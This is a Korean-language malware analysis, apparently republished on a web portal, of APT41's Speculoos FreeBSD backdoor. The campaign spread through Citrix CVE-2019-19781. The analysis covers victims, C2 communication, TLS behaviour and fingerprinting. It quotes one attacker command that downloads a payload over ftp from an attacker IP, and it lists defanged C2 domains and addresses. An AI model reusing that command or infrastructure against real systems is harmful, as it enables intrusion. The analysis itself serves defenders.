FireEye는 2020년 3월 25일 APT41 글로벌 공격 캠페인에 대한 보고서를 발표했습니다. 이 공격 캠페인은 1월 20일부터 3월 11일 사이에 발생했으며 주로 Citrix, Cisco 및 Zoho 네트워크 장비를 표적으로 삼았습니다. 연구원들은 WildFire 및 AutoFocus 데이터를 기반으로 Citrix 기기를 대상으로 하는 공격 샘플 'Speculoos'를 획득했으며 북미, 남미, 유럽을 포함한 전 세계 여러 산업 분야의 피해자도 식별했습니다.

Speculoos는 FreeBSD를 기반으로 구현되었으며 총 5개의 샘플이 확인되었습니다. 모든 샘플의 파일 크기는 기본적으로 동일하며 샘플 세트 간에는 약간의 차이가 있습니다. Speculoos는 공격 전파를 위해 CVE-2019-19781을 악용합니다. CVE-2019-19781은 Citrix Application Delivery Controller, Citrix Gateway 및 Citrix SD-WAN WANOP에 영향을 미치므로 공격자가 원격으로 임의 명령을 실행할 수 있습니다.

공격자는 CVE-2019-19781을 악용하여 다음 명령을 원격으로 실행했습니다. '/usr/bin/ftp -o /tmp/bsd ftp://test: [redacted]@ 66.42.98[.]220 / '.

첫 번째 공격은 2020년 1월 31일 저녁에 bsd라는 파일을 사용하여 시작되었으며, 미국의 여러 고등 교육 기관, 미국 의료 기관 및 아일랜드 컨설팅 회사에 영향을 미쳤습니다. 두 번째 공격은 2020년 2월 24일에 파일 이름 un을 사용하여 시작되었으며 콜롬비아 고등 교육 기관, 오스트리아 제조 조직, 미국 고등 교육 기관 및 미국 주 정부에 영향을 미쳤습니다.

BSD 시스템을 기반으로 하는 악성 코드는 비교적 드물기 때문에 Speculoos는 APT41 조직에서 이 공격 활동을 위해 특별히 개발했을 가능성이 높습니다.

GCC 4.2.1로 컴파일된 ELF 실행 파일인 Speculoos 백도어는 FreeBSD 시스템에서 실행될 수 있습니다. 페이로드는 대상에 대한 지속적인 제어를 유지할 수 없으므로 공격자는 제어를 유지하기 위해 추가 구성 요소나 기타 공격 방법을 사용합니다. 백도어를 실행한 후 루프가 입력되어 포트 443을 통해 C2 도메인과 통신하고

alibaba.zzux[.]com (119.28.139[.]120)





함수를 호출합니다. 통신 문제인 경우 Speculoos는 IP 주소가 119.28.139[.]20인 포트 443을 통해 백업 C2 서버에 연결을 시도합니다. C2 서버에 연결되면 서버와 TLS 핸드셰이크를 수행합니다. 그림 1은 C2 서버로 전송되는 패킷을 보여줍니다.

SNI(서버 이름 표시)로 login.live[.]com을 요청합니다.



C2에 성공적으로 연결하고 TLS 핸드셰이크를 완료한 후 Speculoos는 대상 시스템의 지문을 채취하고 데이터를 C2 서버로 다시 보냅니다. 그 구조는 아래 표 1과 같다.



데이터는 TLS 채널을 통해 전송되며 Speculoos는 서버로부터 2바이트 응답을 기다립니다. 응답을 받은 후 바이트(0xa)를 C2로 보내고 명령을 기다리는 루프에 들어갑니다. 표 2는 공격자가 피해자 시스템을 완전히 제어할 수 있도록 공격자가 실행할 수 있는 명령을 보여줍니다.



연구에서 분석된 두 개의 Speculoos 샘플은 8바이트만 다를 뿐 기능적으로 동일합니다. 이는 시스템 정보 수집 시 'hostname'과 'uname -s' 명령의 차이로 인해 발생합니다. uname -s는 커널 정보를 반환하고, 호스트 이름은 호스트 시스템 이름을 반환합니다. 아래 이미지는 두 개의 Speculoos 샘플 간의 이진 비교를 보여줍니다.

권한이 없는 사용자가 인터넷에 액세스할 수 있는 장치에서 원격으로 코드를 실행하도록 허용하면 심각한 보안 문제가 발생할 수 있습니다. CVE-2019-19781은 여러 인터넷 연결 장치에 영향을 미치며 공격자가 적극적으로 악용합니다. 맞춤형 백도어를 설치하세요. 영향을 받는 모든 조직의 네트워크 활동은 이러한 네트워크 장치를 통과해야 하기 때문에 공격자는 전체 조직의 네트워크 활동을 모니터링하거나 수정할 수 있습니다.

기본적으로 이러한 장치는 조직의 내부 시스템에 직접 액세스할 수 있으며 공격자는 내부 네트워크 내 측면 이동 문제를 고려할 필요가 없습니다. 사이버 공격자들은 네트워크 데이터를 변조하거나, 악성코드를 주입하거나, 중간자 공격을 수행하거나, 사용자를 가짜 로그인 페이지로 유인해 로그인 정보를 훔치는 등 다양한 공격 방법을 갖고 있다.

위 내용은 APT41 Speculoos 백도어 분석을 수행하는 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!